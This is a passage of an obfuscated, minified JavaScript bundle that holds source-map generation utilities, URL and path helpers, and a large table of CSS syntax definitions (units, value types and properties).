this[z4(0xc90)][z[z4(0x3ac)](p)],0x0===Object[z4(0xc76)](this[z4(0xc90)])[z4(0x841)]&&(this[z4(0xc90)]=null));},x[Rm(0x428)][Rm(0x47a)]=function(T,h,p){const z5=Rm;var A=h;if(null==h){if(null==T[z5(0xfbe)])throw new Error(z5(0x79e));A=T[z5(0xfbe)];}var I=this[z5(0xf35)];null!=I&&(A=z[z5(0x44f)](I,A));var u=new L(),d=new L();this[z5(0x788)][z5(0x8ec)](function(U){const z6=z5;if(U[z6(0xce8)]===A&&null!=U[z6(0x563)]){var X=T[z6(0x256)]({'line':U[z6(0x563)],'column':U[z6(0xc4)]});null!=X[z6(0xce8)]&&(U[z6(0xce8)]=X[z6(0xce8)],null!=p&&(U[z6(0xce8)]=z[z6(0xd7b)](p,U[z6(0xce8)])),null!=I&&(U[z6(0xce8)]=z[z6(0x44f)](I,U[z6(0xce8)])),U[z6(0x563)]=X[z6(0x2f8)],U[z6(0xc4)]=X[z6(0x262)],null!=X[z6(0xae7)]&&(U[z6(0xae7)]=X[z6(0xae7)]));}var M=U[z6(0xce8)];null==M||u[z6(0xff1)](M)||u[z6(0xb7c)](M);var g=U[z6(0xae7)];null==g||d[z6(0xff1)](g)||d[z6(0xb7c)](g);},this),this[z5(0xe72)]=u,this[z5(0x400)]=d,T[z5(0xa1c)][z5(0x635)](function(U){const z7=z5;var X=T[z7(0xf85)](U);null!=X&&(null!=p&&(U=z[z7(0xd7b)](p,U)),null!=I&&(U=z[z7(0x44f)](I,U)),this[z7(0xe60)](U,X));},this);},x[Rm(0x428)][Rm(0xad8)]=function(T,h,p,A){const z8=Rm;if(h&&z8(0x768)!=typeof h[z8(0x2f8)]&&z8(0x768)!=typeof h[z8(0x262)]){var I=z8(0x909);if(this[z8(0x1f4)])return z8(0xf5d)!=typeof console&&console[z8(0xe20)]&&console[z8(0xe20)](I),!0x1;throw new Error(I);}if((!(T&&z8(0x2f8)in T&&z8(0x262)in T&&T[z8(0x2f8)]>0x0&&T[z8(0x262)]>=0x0)||h||p||A)&&!(T&&z8(0x2f8)in T&&z8(0x262)in T&&h&&z8(0x2f8)in h&&z8(0x262)in h&&T[z8(0x2f8)]>0x0&&T[z8(0x262)]>=0x0&&h[z8(0x2f8)]>0x0&&h[z8(0x262)]>=0x0&&p)){if(I=z8(0x3ce)+JSON[z8(0x1ab)]({'generated':T,'source':p,'original':h,'name':A}),this[z8(0x1f4)])return z8(0xf5d)!=typeof console&&console[z8(0xe20)]&&console[z8(0xe20)](I),!0x1;throw new Error(I);}},x[Rm(0x428)][Rm(0x2a0)]=function(){const z9=Rm;for(var T,A,I,U,X=0x0,M=0x1,N=0x0,K=0x0,P=0x0,H=0x0,b='',k=this[z9(0x788)][z9(0x42a)](),V=0x0,S=k[z9(0x841)];V<S;V++){if(T='',(A=k[V])[z9(0x2c7)]!==M){for(X=0x0;A[z9(0x2c7)]!==M;)T+=';',M++;}else{if(V>0x0){if(!z[z9(0x717)](A,k[V-0x1]))continue;T+=',';}}T+=R[z9(0x414)](A[z9(0xa57)]-X),X=A[z9(0xa57)],null!=A[z9(0xce8)]&&(U=this[z9(0xe72)][z9(0xe9)](A[z9(0xce8)]),T+=R[z9(0x414)](U-H),H=U,T+=R[z9(0x414)](A[z9(0x563)]-0x1-K),K=A[z9(0x563)]-0x1,T+=R[z9(0x414)](A[z9(0xc4)]-N),N=A[z9(0xc4)],null!=A[z9(0xae7)]&&(I=this[z9(0x400)][z9(0xe9)](A[z9(0xae7)]),T+=R[z9(0x414)](I-P),P=I)),b+=T;}return b;},x[Rm(0x428)][Rm(0x7b6)]=function(T,h){const zj=Rm;return T[zj(0x8d2)](function(p){const zq=zj;if(!this[zq(0xc90)])return null;null!=h&&(p=z[zq(0x44f)](h,p));var A=z[zq(0x3ac)](p);return Object[zq(0x428)][zq(0x46c)][zq(0x591)](this[zq(0xc90)],A)?this[zq(0xc90)][A]:null;},this);},x[Rm(0x428)][Rm(0x3c6)]=function(){const zB=Rm;var T={'version':this[zB(0x362)],'sources':this[zB(0xe72)][zB(0x42a)](),'names':this[zB(0x400)][zB(0x42a)](),'mappings':this[zB(0x2a0)]()};return null!=this[zB(0xa37)]&&(T[zB(0xfbe)]=this[zB(0xa37)]),null!=this[zB(0xf35)]&&(T[zB(0x52e)]=this[zB(0xf35)]),this[zB(0xc90)]&&(T[zB(0xb95)]=this[zB(0x7b6)](T[zB(0xa1c)],T[zB(0x52e)])),T;},x[Rm(0x428)][Rm(0x506)]=function(){const zv=Rm;return JSON[zv(0x1ab)](this[zv(0x3c6)]());},E['x']=x;},0x23c3:(O,E)=>{const zO=a2q;E[zO(0x990)]=function(N,K,P){const zE=zO;if(K in N)return N[K];if(0x3===arguments[zE(0x841)])return P;throw new Error('\x22'+K+zE(0x7d7));};var Y=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,R=/^data:.+\,.+$/;function z(N){const zi=zO;var K=N[zi(0xb53)](Y);return K?{'scheme':K[0x1],'auth':K[0x2],'host':K[0x3],'port':K[0x4],'path':K[0x5]}:null;}function L(N){const zY=zO;var K='';return N[zY(0x13f)]&&(K+=N[zY(0x13f)]+':'),K+='//',N[zY(0x651)]&&(K+=N[zY(0x651)]+'@'),N[zY(0x653)]&&(K+=N[zY(0x653)]),N[zY(0xfc)]&&(K+=':'+N[zY(0xfc)]),N[zY(0x3b0)]&&(K+=N[zY(0x3b0)]),K;}E[zO(0xa66)]=z,E[zO(0x121)]=L;var x,T,A=(x=function(N){const zR=zO;var K=N,P=z(N);if(P){if(!P[zR(0x3b0)])return N;K=P[zR(0x3b0)];}for(var H=E[zR(0x3be)](K),b=[],k=0x0,V=0x0;;){if(k=V,-0x1===(V=K[zR(0xe9)]('/',k))){b[zR(0xebd)](K[zR(0x460)](k));break;}for(b[zR(0xebd)](K[zR(0x460)](k,V));V<K[zR(0x841)]&&'/'===K[V];)V++;}var S,J=0x0;for(V=b[zR(0x841)]-0x1;V>=0x0;V--)'.'===(S=b[V])?b[zR(0x441)](V,0x1):'..'===S?J++:J>0x0&&(''===S?(b[zR(0x441)](V+0x1,J),J=0x0):(b[zR(0x441)](V,0x2),J--));return''===(K=b[zR(0xd7b)]('/'))&&(K=H?'/':'.'),P?(P[zR(0x3b0)]=K,L(P)):K;},T=[],function(N){const zz=zO;for(var K=0x0;K<T[zz(0x841)];K++)if(T[K][zz(0x30b)]===N){var P=T[0x0];return T[0x0]=T[K],T[K]=P,T[0x0][zz(0xb43)];}var H=x(N);return T[zz(0x180)]({'input':N,'result':H}),T[zz(0x841)]>0x20&&T[zz(0xf39)](),H;});function I(N,K){const zL=zO;''===N&&(N='.'),''===K&&(K='.');var P=z(K),H=z(N);if(H&&(N=H[zL(0x3b0)]||'/'),P&&!P[zL(0x13f)])return H&&(P[zL(0x13f)]=H[zL(0x13f)]),L(P);if(P||K[zL(0xb53)](R))return K;if(H&&!H[zL(0x653)]&&!H[zL(0x3b0)])return H[zL(0x653)]=K,L(H);var b='/'===K[zL(0xabc)](0x0)?K:A(N[zL(0x25e)](/\/+$/,'')+'/'+K);return H?(H[zL(0x3b0)]=b,L(H)):b;}E[zO(0x932)]=A,E[zO(0xd7b)]=I,E[zO(0x3be)]=function(N){const zc=zO;return'/'===N[zc(0xabc)](0x0)||Y[zc(0xb2a)](N);},E[zO(0x44f)]=function(N,K){const zx=zO;''===N&&(N='.'),N=N[zx(0x25e)](/\/$/,'');for(var P=0x0;0x0!==K[zx(0xe9)](N+'/');){var H=N[zx(0x1017)]('/');if(H<0x0)return K;if((N=N[zx(0x460)](0x0,H))[zx(0xb53)](/^([^\/]+:\/)?\/*$/))return K;++P;}return Array(P+0x1)[zx(0xd7b)](zx(0xb2e))+K[zx(0xd3a)](N[zx(0x841)]+0x1);};var U=!(zO(0x137)in Object[zO(0xc6)](null));function X(N){return N;}function M(N){const zT=zO;if(!N)return!0x1;var K=N[zT(0x841)];if(K<0x9)return!0x1;if(0x5f!==N[zT(0x8e4)](K-0x1)||0x5f!==N[zT(0x8e4)](K-0x2)||0x6f!==N[zT(0x8e4)](K-0x3)||0x74!==N[zT(0x8e4)](K-0x4)||0x6f!==N[zT(0x8e4)](K-0x5)||0x72!==N[zT(0x8e4)](K-0x6)||0x70!==N[zT(0x8e4)](K-0x7)||0x5f!==N[zT(0x8e4)](K-0x8)||0x5f!==N[zT(0x8e4)](K-0x9))return!0x1;for(var P=K-0xa;P>=0x0;P--)if(0x24!==N[zT(0x8e4)](P))return!0x1;return!0x0;}function g(N,K){return N===K?0x0:null===N?0x1:null===K?-0x1:N>K?0x1:-0x1;}E[zO(0x3ac)]=U?X:function(N){return M(N)?'$'+N:N;},E[zO(0x588)]=U?X:function(N){const zh=zO;return M(N)?N[zh(0x460)](0x1):N;},E[zO(0x5b1)]=function(N,K,P){const zp=zO;var H=g(N[zp(0xce8)],K[zp(0xce8)]);return 0x0!==H||0x0!=(H=N[zp(0x563)]-K[zp(0x563)])||0x0!=(H=N[zp(0xc4)]-K[zp(0xc4)])||P||0x0!=(H=N[zp(0xa57)]-K[zp(0xa57)])||0x0!=(H=N[zp(0x2c7)]-K[zp(0x2c7)])?H:g(N[zp(0xae7)],K[zp(0xae7)]);},E[zO(0xaef)]=function(N,K,P){const zA=zO;var H;return 0x0!=(H=N[zA(0x563)]-K[zA(0x563)])||0x0!=(H=N[zA(0xc4)]-K[zA(0xc4)])||P||0x0!=(H=N[zA(0xa57)]-K[zA(0xa57)])||0x0!=(H=N[zA(0x2c7)]-K[zA(0x2c7)])?H:g(N[zA(0xae7)],K[zA(0xae7)]);},E[zO(0x8ba)]=function(N,K,P){const zI=zO;var H=N[zI(0x2c7)]-K[zI(0x2c7)];return 0x0!==H||0x0!=(H=N[zI(0xa57)]-K[zI(0xa57)])||P||0x0!==(H=g(N[zI(0xce8)],K[zI(0xce8)]))||0x0!=(H=N[zI(0x563)]-K[zI(0x563)])||0x0!=(H=N[zI(0xc4)]-K[zI(0xc4)])?H:g(N[zI(0xae7)],K[zI(0xae7)]);},E[zO(0x449)]=function(N,K,P){const za=zO;var H=N[za(0xa57)]-K[za(0xa57)];return 0x0!==H||P||0x0!==(H=g(N[za(0xce8)],K[za(0xce8)]))||0x0!=(H=N[za(0x563)]-K[za(0x563)])||0x0!=(H=N[za(0xc4)]-K[za(0xc4)])?H:g(N[za(0xae7)],K[za(0xae7)]);},E[zO(0x717)]=function(N,K){const zt=zO;var P=N[zt(0x2c7)]-K[zt(0x2c7)];return 0x0!==P||0x0!=(P=N[zt(0xa57)]-K[zt(0xa57)])||0x0!==(P=g(N[zt(0xce8)],K[zt(0xce8)]))||0x0!=(P=N[zt(0x563)]-K[zt(0x563)])||0x0!=(P=N[zt(0xc4)]-K[zt(0xc4)])?P:g(N[zt(0xae7)],K[zt(0xae7)]);},E[zO(0xe45)]=function(N){const zu=zO;return JSON[zu(0x6c7)](N[zu(0x25e)](/^\)]}'[^\n]*\n/,''));},E[zO(0x9a5)]=function(N,K,P){const zd=zO;if(K=K||'',N&&('/'!==N[N[zd(0x841)]-0x1]&&'/'!==K[0x0]&&(N+='/'),K=N+K),P){var H=z(P);if(!H)throw new Error(zd(0x244));if(H[zd(0x3b0)]){var b=H[zd(0x3b0)][zd(0x1017)]('/');b>=0x0&&(H[zd(0x3b0)]=H[zd(0x3b0)][zd(0xb94)](0x0,b+0x1));}K=I(L(H),K);}return A(K);};},0x1cbf:(O,E,i)=>{'use strict';i['d'](E,{'A':()=>R});var Y=i(0x1296);function R(z,L,c){const zU=a2q;return(L=(0x0,Y['A'])(L))in z?Object[zU(0x633)](z,L,{'value':c,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):z[L]=c,z;}},0x1abb:(O,E,i)=>{'use strict';i['d'](E,{'A':()=>R});var Y=i(0x1048);function R(z,L){const zX=a2q;if(zX(0x7ac)!=(0x0,Y['A'])(z)||!z)return z;var c=z[Symbol[zX(0xb31)]];if(void 0x0!==c){var x=c[zX(0x591)](z,L||zX(0x687));if(zX(0x7ac)!=(0x0,Y['A'])(x))return x;throw new TypeError(zX(0x823));}return(zX(0xdae)===L?String:Number)(z);}},0x1296:(O,E,Y)=>{'use strict';Y['d'](E,{'A':()=>L});var R=Y(0x1048),z=Y(0x1abb);function L(c){const zM=a2q;var x=(0x0,z['A'])(c,zM(0xdae));return zM(0x31e)==(0x0,R['A'])(x)?x:x+'';}},0x1048:(O,E,i)=>{'use strict';function Y(R){const zl=a2q;return Y=zl(0xf63)==typeof Symbol&&zl(0x31e)==typeof Symbol[zl(0xfb6)]?function(z){return typeof z;}:function(z){const zg=zl;return z&&zg(0xf63)==typeof Symbol&&z[zg(0x88c)]===Symbol&&z!==Symbol[zg(0x428)]?zg(0x31e):typeof z;},Y(R);}i['d'](E,{'A':()=>Y});},0xd33:(O,E,i)=>{'use strict';const zN=a2q;i['d'](E,{'A':()=>Y});const Y={'generic':!0x0,'cssWideKeywords':[zN(0x4f2),zN(0x6e8),zN(0xef4),zN(0xe15),zN(0x508)],'units':{'angle':[zN(0x4bb),zN(0x6e4),zN(0xda6),zN(0x76e)],'decibel':['db'],'flex':['fr'],'frequency':['hz',zN(0x286)],'length':['cm','mm','q','in','pt','pc','px','em',zN(0x599),'ex',zN(0xf6a),zN(0x942),zN(0x2ef),'ch',zN(0x14f),'ic',zN(0x481),'lh',zN(0xf0f),'vw',zN(0xfba),zN(0x94e),zN(0xeec),'vh',zN(0x154),zN(0xa9),zN(0x834),'vi',zN(0xd7),zN(0x162),zN(0xcb5),'vb',zN(0xc4e),zN(0x960),zN(0x29a),zN(0x870),zN(0x4e7),zN(0x7a0),zN(0x9b3),zN(0x33f),zN(0xc0e),zN(0x55d),zN(0x1a5),zN(0x5cb),zN(0xa81),zN(0x4bf),zN(0x13e),zN(0x1b1),zN(0x15b)],'resolution':[zN(0xde9),zN(0x77d),zN(0x759),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':zN(0xa7d),'absolute-size':zN(0xbc0),'acos()':zN(0x3cc),'alpha-value':zN(0x301),'angle-percentage':zN(0x492),'angular-color-hint':zN(0xfae),'angular-color-stop':zN(0x540),'angular-color-stop-list':zN(0x933),'animateable-feature':zN(0x1d5),'asin()':zN(0x3d8),'atan()':zN(0xfc0),'atan2()':zN(0x526),'attachment':zN(0x36a),'attr()':zN(0xc2e),'attr-matcher':zN(0xba5),'attr-modifier':zN(0x1fc),'attribute-selector':zN(0xa13),'auto-repeat':zN(0xbb2),'auto-track-list':zN(0xb79),'axis':zN(0xfc6),'baseline-position':zN(0x8f1),'basic-shape':zN(0x9a2),'bg-image':zN(0xc45),'bg-layer':zN(0xa78),'bg-position':zN(0x4dc),'bg-size':zN(0xc18),'blur()':zN(0x8c0),'blend-mode':zN(0xd28),'box':zN(0x26e),'brightness()':zN(0x4d4),'calc()':zN(0xbd4),'calc-sum':zN(0x766),'calc-product':zN(0x8a7),'calc-value':zN(0x382),'calc-constant':zN(0x2bd),'cf-final-image':zN(0xd48),'cf-mixing-image':zN(0x1df),'circle()':zN(0xe1f),'clamp()':zN(0xd2f),'class-selector':zN(0x714),'clip-source':zN(0x802),'color':zN(0xd74),'color-stop':zN(0xbed),'color-stop-angle':zN(0x422),'color-stop-length':zN(0x404),'color-stop-list':zN(0xbe8),'color-interpolation-method':zN(0x90e),'combinator':zN(0x5ec),'common-lig-values':zN(0xef6),'compat-auto':zN(0x55c),'composite-style':zN(0x8ef),'compositing-operator':zN(0x486),'compound-selector':zN(0xdc),'compound-selector-list':zN(0x781),'complex-selector':zN(0xeb4),'complex-selector-list':zN(0x28a),'conic-gradient()':zN(0x2d1),'contextual-alt-values':zN(0xad7),'content-distribution':zN(0xe77),'content-list':zN(0xa51),'content-position':zN(0xf01),'content-replacement':zN(0x6b0),'contrast()':zN(0x814),'cos()':zN(0x42f),'counter':zN(0xf1a),'counter()':zN(0x4f3),'counter-name':zN(0xcbd),'counter-style':zN(0x63e),'counter-style-name':zN(0xcbd),'counters()':zN(0x6c1),'cross-fade()':zN(0x3a7),'cubic-bezier-timing-function':zN(0x967),'deprecated-system-color':zN(0xfc5),'discretionary-lig-values':zN(0x295),'display-box':zN(0x7b3),'display-inside':zN(0x496),'display-internal':zN(0x848),'display-legacy':zN(0x83e),'display-listitem':zN(0x378),'display-outside':zN(0xea6),'drop-shadow()':zN(0xf8d),'east-asian-variant-values':zN(0x61f),'east-asian-width-values':zN(0xf6f),'element()':zN(0xc9c),'ellipse()':zN(0x698),'ending-shape':zN(0xd63),'env()':zN(0xe5a),'exp()':zN(0x640),'explicit-track-list':zN(0xc3e),'family-name':zN(0x99b),'feature-tag-value':zN(0x63d),'feature-type':zN(0x109),'feature-value-block':zN(0xec),'feature-value-block-list':zN(0x646),'feature-value-declaration':zN(0xaf9),'feature-value-declaration-list':zN(0x82a),'feature-value-name':zN(0xcbd),'fill-rule':zN(0xcff),'filter-function':zN(0xf8),'filter-function-list':zN(0x100f),'final-bg-layer':zN(0xf9f),'fixed-breadth':zN(0x374),'fixed-repeat':zN(0xd7f),'fixed-size':zN(0x817),'font-stretch-absolute':zN(0x51b),'font-variant-css21':zN(0x849),'font-weight-absolute':zN(0xfb0),'frequency-percentage':zN(0x7f5),'general-enclosed':zN(0xbac),'generic-family':zN(0x9d0),'generic-name':zN(0x90a),'geometry-box':zN(0xfb),'gradient':zN(0xf2),'grayscale()':zN(0x808),'grid-line':zN(0xbd6),'historical-lig-values':zN(0x98b),'hsl()':zN(0xdaa),'hsla()':zN(0x290),'hue':zN(0x31a),'hue-rotate()':zN(0xd29),'hue-interpolation-method':zN(0xb1d),'hwb()':zN(0x465),'hypot()':zN(0xc6e),'image':zN(0x1da),'image()':zN(0x805),'image-set()':zN(0x713),'image-set-option':zN(0x150),'image-src':zN(0xf2b),'image-tags':zN(0xa0e),'inflexible-breadth':zN(0x62c),'inset()':zN(0xe74),'invert()':zN(0x191),'keyframes-name':zN(0x173),'keyframe-block':zN(0x9a9),'keyframe-block-list':zN(0x69e),'keyframe-selector':zN(0xd6e),'lab()':zN(0x6f2),'layer()':zN(0xc39),'layer-name':zN(0x740),'lch()':zN(0x2ba),'leader()':zN(0xc63),'leader-type':zN(0xfa8),'length-percentage':zN(0x8eb),'light-dark()':zN(0xbe2),'line-names':zN(0x6db),'line-name-list':zN(0xf4c),'line-style':zN(0x5f3),'line-width':zN(0x998),'linear-color-hint':zN(0x374),'linear-color-stop':zN(0x9dd),'linear-gradient()':zN(0x8e3),'log()':zN(0xb3d),'mask-layer':zN(0x37f),'mask-position':zN(0xcb0),'mask-reference':zN(0x6ab),'mask-source':zN(0x802),'masking-mode':zN(0xb37),'matrix()':zN(0xb9a),'matrix3d()':zN(0xaf3),'max()':zN(0xfd0),'media-and':zN(0x6f7),'media-condition':zN(0x229),'media-condition-without-or':zN(0x7ab),'media-feature':zN(0xe35),'media-in-parens':zN(0x456),'media-not':zN(0x17c),'media-or':zN(0x5a2),'media-query':zN(0x948),'media-query-list':zN(0xaaf),'media-type':zN(0xaeb),'mf-boolean':zN(0xa75),'mf-name':zN(0xaeb),'mf-plain':zN(0xd1e),'mf-range':zN(0x170),'mf-value':zN(0x243),'min()':zN(0x9c8),'minmax()':zN(0xfbb),'mod()':zN(0x6e1),'name-repeat':zN(0xbef),'named-color':zN(0x13a),'namespace-prefix':zN(0xaeb),'ns-prefix':zN(0x614),'number-percentage':zN(0x301),'numeric-figure-values':zN(0x50f),'numeric-fraction-values':zN(0x867),'numeric-spacing-values':zN(0x54d),'nth':zN(0x69a),'opacity()':zN(0x6d5),'overflow-position':zN(0x6af),'outline-radius':zN(0x8eb),'page-body':zN(0x585),'page-margin-box':zN(0xaaa),'page-margin-box-type':zN(0x3ad),'page-selector-list':zN(0x120),'page-selector':zN(0x5e7),'page-size':zN(0x8d6),'path()':zN(0x1b5),'paint()':zN(0x107),'perspective()':zN(0xd44),'polygon()':zN(0xc0c),'polar-color-space':zN(0xce1),'position':zN(0xba2),'pow()':zN(0x394),'pseudo-class-selector':zN(0xd1),'pseudo-element-selector':zN(0x442),'pseudo-page':zN(0x1bc),'quote':zN(0xf96),'radial-gradient()':zN(0x87b),'ratio':zN(0x1eb),'ray()':zN(0x224),'ray-size':zN(0x2f0),'rectangular-color-space':zN(0xabd),'relative-selector':zN(0xe82),'relative-selector-list':zN(0x485),'relative-size':zN(0x93d),'rem()':zN(0x7cc),'repeat-style':zN(0xb46),'repeating-conic-gradient()':zN(0xb10),'repeating-linear-gradient()':zN(0xd39),'repeating-radial-gradient()':zN(0x7c2),'reversed-counter-name':zN(0x9e8),'rgb()':zN(0x68a),'rgba()':zN(0x482),'rotate()':zN(0xa0a),'rotate3d()':zN(0xb1f),'rotateX()':zN(0x8e7),'rotateY()':zN(0x475),'rotateZ()':zN(0x324),'round()':zN(0x73f),'rounding-strategy':zN(0x3e5),'saturate()':zN(0xd2a),'scale()':zN(0xadf),'scale3d()':zN(0x2d9),'scaleX()':zN(0x2af),'scaleY()':zN(0x912),'scaleZ()':zN(0xb9),'scroll()':zN(0x1d7),'scroller':zN(0x84e),'self-position':zN(0x193),'shape-radius':zN(0x2e1),'sign()':zN(0x4d3),'skew()':zN(0xcac),'skewX()':zN(0x9b1),'skewY()':zN(0xa3e),'sepia()':zN(0x53e),'shadow':zN(0xc87),'shadow-t':zN(0x5b7),'shape':zN(0xff3),'shape-box':zN(0xc67),'side-or-corner':zN(0xd35),'sin()':zN(0x534),'single-animation':zN(0x8e1),'single-animation-direction':zN(0x861),'single-animation-fill-mode':zN(0xf94),'single-animation-iteration-count':zN(0xf1d),'single-animation-play-state':zN(0x794),'single-animation-timeline':zN(0x1a1),'single-transition':zN(0x992),'single-transition-property':zN(0x3c8),'size':zN(0x117),'sqrt()':zN(0x8ea),'step-position':zN(0xdb8),'step-timing-function':zN(0xcc4),'subclass-selector':zN(0x408),'supports-condition':zN(0x700),'supports-in-parens':zN(0x8df),'supports-feature':zN(0x1b2),'supports-decl':zN(0x1e6),'supports-selector-fn':zN(0xcf1),'symbol':zN(0xbf9),'system-color':zN(0x869),'tan()':zN(0xc77),'target':zN(0x4d7),'target-counter()':zN(0x489),'target-counters()':zN(0xe1d),'target-text()':zN(0xbca),'time-percentage':zN(0x97d),'timeline-range-name':zN(0xcc3),'easing-function':zN(0x500),'track-breadth':zN(0x2a1),'track-list':zN(0x953),'track-repeat':zN(0xfd2),'track-size':zN(0x12c),'transform-function':zN(0xc97),'transform-list':zN(0xd65),'transition-behavior-value':zN(0x6f0),'translate()':zN(0xf3d),'translate3d()':zN(0x1013),'translateX()':zN(0xd2c),'translateY()':zN(0x7f9),'translateZ()':zN(0x83b),'type-or-unit':zN(0x444),'type-selector':zN(0xe1e),'var()':zN(0xc38),'view()':zN(0xb1),'viewport-length':zN(0x4a4),'visual-box':zN(0xd51),'wq-name':zN(0xdd0),'-legacy-gradient':zN(0x620),'-legacy-linear-gradient':zN(0xa2f),'-legacy-repeating-linear-gradient':zN(0xbb3),'-legacy-linear-gradient-arguments':zN(0x965),'-legacy-radial-gradient':zN(0xde4),'-legacy-repeating-radial-gradient':zN(0x943),'-legacy-radial-gradient-arguments':zN(0x293),'-legacy-radial-gradient-size':zN(0xdaf),'-legacy-radial-gradient-shape':zN(0xd63),'-non-standard-font':zN(0x3ab),'-non-standard-color':zN(0xfce),'-non-standard-image-rendering':zN(0xa70),'-non-standard-overflow':zN(0x95b),'-non-standard-size':zN(0xa96),'-webkit-gradient()':zN(0xfb7),'-webkit-gradient-color-stop':zN(0x5db),'-webkit-gradient-point':zN(0xa41),'-webkit-gradient-radius':zN(0x8eb),'-webkit-gradient-type':zN(0x195),'-webkit-mask-box-repeat':zN(0xf40),'-ms-filter-function-list':zN(0xf3f),'-ms-filter-function':zN(0x9f8),'-ms-filter-function-progid':zN(0x4fc),'-ms-filter-function-legacy':zN(0x3c7),'absolute-color-base':zN(0x674),'absolute-color-function':zN(0x309),'age':zN(0x47c),'anchor-name':zN(0x48a),'attr-name':zN(0xdc3),'attr-fallback':zN(0x41f),'bg-clip':zN(0xb63),'bottom':zN(0x2ac),'container-name':zN(0xcbd),'container-condition':zN(0xd47),'coord-box':zN(0x296),'generic-voice':zN(0xefb),'gender':zN(0x2a2),'generic-script-specific':zN(0x722),'generic-complete':zN(0xe13),'generic-incomplete':zN(0xa62),'-non-standard-generic-family':zN(0x95e),'left':zN(0x2ac),'color-base':zN(0xb38),'color-function':zN(0x309),'device-cmyk()':zN(0xe22),'legacy-device-cmyk-syntax':zN(0x178),'modern-device-cmyk-syntax':zN(0x944),'cmyk-component':zN(0xdca),'color-mix()':zN(0x6a2),'color-space':zN(0xffb),'custom-color-space':zN(0x48a),'paint':zN(0x898),'palette-identifier':zN(0x48a),'right':zN(0x2ac),'scope-start':zN(0xc4f),'scope-end':zN(0xc4f),'forgiving-selector-list':zN(0xa15),'forgiving-relative-selector-list':zN(0x3b1),'selector-list':zN(0x37b),'complex-real-selector-list':zN(0x876),'simple-selector-list':zN(0x420),'relative-real-selector-list':zN(0x292),'complex-selector-unit':zN(0x45d),'complex-real-selector':zN(0x189),'relative-real-selector':zN(0xe64),'pseudo-compound-selector':zN(0xc92),'simple-selector':zN(0x33e),'legacy-pseudo-element-selector':zN(0xd9a),'single-animation-composition':zN(0x27a),'svg-length':zN(0xd97),'svg-writing-mode':zN(0x6a3),'top':zN(0x2ac),'x':zN(0x440),'y':zN(0x440),'declaration':zN(0x164),'declaration-list':zN(0xe41),'url':zN(0xc25),'url-modifier':zN(0xa48),'number-zero-one':zN(0xa6b),'number-one-or-greater':zN(0x784),'color()':zN(0x317),'colorspace-params':zN(0xfe4),'predefined-rgb-params':zN(0xe33),'predefined-rgb':zN(0xd49),'xyz-params':zN(0x69f),'xyz-space':zN(0x239),'oklab()':zN(0xf02),'oklch()':zN(0xedb),'offset-path':zN(0x181),'rect()':zN(0xc00),'xywh()':zN(0x4ed),'query-in-parens':zN(0xf4a),'size-feature':zN(0xf8f),'style-feature':zN(0xa4e),'style-query':zN(0xf20),'style-condition':zN(0xe4b),'style-in-parens':zN(0x642),'-non-standard-display':zN(0xf37),'inset-area':zN(0x40d),'position-area':zN(0xe21),'anchor()':zN(0x35a),'anchor-side':zN(0x4fe),'anchor-size()':zN(0xcce),'anchor-size':zN(0x8c4),'anchor-element':zN(0x48a),'try-size':zN(0x45f),'try-tactic':zN(0x5e6),'font-variant-css2':zN(0xb28),'font-width-css3':zN(0x20d),'system-family-name':zN(0xf30)},'properties':{'--*':zN(0xc33),'-ms-accelerator':zN(0x1b8),'-ms-block-progression':zN(0x733),'-ms-content-zoom-chaining':zN(0x2ed),'-ms-content-zooming':zN(0x686),'-ms-content-zoom-limit':zN(0x8f7),'-ms-content-zoom-limit-max':zN(0xd00),'-ms-content-zoom-limit-min':zN(0xd00),'-ms-content-zoom-snap':zN(0x5e8),'-ms-content-zoom-snap-points':zN(0x163),'-ms-content-zoom-snap-type':zN(0x688),'-ms-filter':zN(0x801),'-ms-flow-from':zN(0x17a),'-ms-flow-into':zN(0x17a),'-ms-grid-columns':zN(0xee1),'-ms-grid-rows':zN(0xee1),'-ms-high-contrast-adjust':zN(0xff4),'-ms-hyphenate-limit-chars':zN(0x216),'-ms-hyphenate-limit-lines':zN(0x8f6),'-ms-hyphenate-limit-zone':zN(0x7cf),'-ms-ime-align':zN(0xeed),'-ms-overflow-style':zN(0xc8e),'-ms-scrollbar-3dlight-color':zN(0xa84),'-ms-scrollbar-arrow-color':zN(0xa84),'-ms-scrollbar-base-color':zN(0xa84),'-ms-scrollbar-darkshadow-color':zN(0xa84),'-ms-scrollbar-face-color':zN(0xa84),'-ms-scrollbar-highlight-color':zN(0xa84),'-ms-scrollbar-shadow-color':zN(0xa84),'-ms-scrollbar-track-color':zN(0xa84),'-ms-scroll-chaining':zN(0xc78),'-ms-scroll-limit':zN(0xdbd),'-ms-scroll-limit-x-max':zN(0x355),'-ms-scroll-limit-x-min':zN(0x9ce),'-ms-scroll-limit-y-max':zN(0x355),'-ms-scroll-limit-y-min':zN(0x9ce),'-ms-scroll-rails':zN(0x763),'-ms-scroll-snap-points-x':zN(0x96e),'-ms-scroll-snap-points-y':zN(0x96e),'-ms-scroll-snap-type':zN(0x688),'-ms-scroll-snap-x':zN(0x58a),'-ms-scroll-snap-y':zN(0x3d1),'-ms-scroll-translation':zN(0x184),'-ms-text-autospace':zN(0xec6),'-ms-touch-select':zN(0x52c),'-ms-user-select':zN(0xa60),'-ms-wrap-flow':zN(0x7ec),'-ms-wrap-margin':zN(0x9ce),'-ms-wrap-through':zN(0xed8),'-moz-appearance':zN(0xc81),'-moz-binding':zN(0xb19),'-moz-border-bottom-colors':zN(0xad1),'-moz-border-left-colors':zN(0xad1),'-moz-border-right-colors':zN(0xad1),'-moz-border-top-colors':zN(0xad1),'-moz-context-properties':zN(0xc8a),'-moz-float-edge':zN(0x4cb),'-moz-force-broken-image-icon':zN(0x7fd),'-moz-image-region':zN(0x762),'-moz-orient':zN(0x3fb),'-moz-outline-radius':zN(0xe38),'-moz-outline-radius-bottomleft':zN(0xcc0),'-moz-outline-radius-bottomright':zN(0xcc0),'-moz-outline-radius-topleft':zN(0xcc0),'-moz-outline-radius-topright':zN(0xcc0),'-moz-stack-sizing':zN(0x7d6),'-moz-text-blink':zN(0x769),'-moz-user-focus':zN(0xa45),'-moz-user-input':zN(0x395),'-moz-user-modify':zN(0x432),'-moz-window-dragging':zN(0xba0),'-moz-window-shadow':zN(0xf1c),'-webkit-appearance':zN(0x8f5),'-webkit-border-before':zN(0x533),'-webkit-border-before-color':zN(0xa84),'-webkit-border-before-style':zN(0xf14),'-webkit-border-before-wid